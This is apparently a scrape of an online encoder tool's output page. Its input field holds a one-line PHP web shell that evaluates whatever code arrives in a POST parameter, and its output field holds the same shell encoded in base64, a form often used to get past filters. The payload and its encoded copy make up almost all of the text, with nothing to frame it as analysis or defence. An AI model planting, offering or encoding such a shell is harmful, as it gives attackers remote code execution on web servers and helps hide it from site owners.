 Input
start: 0
end: 27
length: 27
length
lines
<?php eval($_POST[123]); /*
Output
start: 0
end: 36
length: 36
time:
length:
lines:
PD9waHAgZXZhbCgkX1BPU1RbMTIzXSk7IC8q